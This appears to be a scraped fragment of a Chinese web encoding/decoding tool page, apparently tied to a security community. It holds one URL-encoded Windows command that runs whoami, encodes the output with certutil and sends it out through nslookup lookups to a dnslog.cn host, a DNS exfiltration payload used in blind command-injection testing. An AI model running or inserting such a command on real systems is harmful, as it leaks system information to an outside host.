 Unicode编码 UTF-8编码 URL编码/解码 Unix时间戳 Ascii/Native编码互转 Hex编码/解码 Html编码/解码
cmd+%2fc+whoami+%3e+temp+%26%26+certutil+-encode+-f+temp+temp%26%26FOR+%2fF+%22eol%3d-+delims%3d%22+%25i+IN+(temp)+DO+
(set+_%3d%25i+%26+cmd+%2fc+nslookup+%25_%3a%7e0%2c-1%25.njecq4.dnslog.cn)%26del+temp
utf-8 UrlEncode编码 UrlDecode解码 清空结果
先知社区